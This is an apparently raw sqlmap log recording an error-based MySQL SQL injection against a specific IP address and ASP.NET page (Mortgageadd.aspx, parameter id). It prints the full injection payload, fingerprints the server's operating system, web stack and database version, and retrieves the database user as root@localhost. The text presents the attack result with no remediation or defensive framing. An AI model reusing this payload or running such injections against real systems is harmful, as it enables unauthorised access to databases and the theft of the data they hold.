 管理员: sqlmap
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://221.2.171.59:8300/OperateCertify/Mortgageadd.aspx?id=') AND
(SELECT 8141 FROM(SELECT COUNT(*),CONCAT(0x716f796c71,(SELECT (CASE WHEN (8141=8
141) THEN 1 ELSE 0 END)),0x71796d7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND ('HTyX'='HTyX
---
[10:35:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:35:29] [INFO] fetching current user
[10:35:29] [INFO] resumed: root@localhost
current user:    'root@localhost'
[10:35:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 10:35:29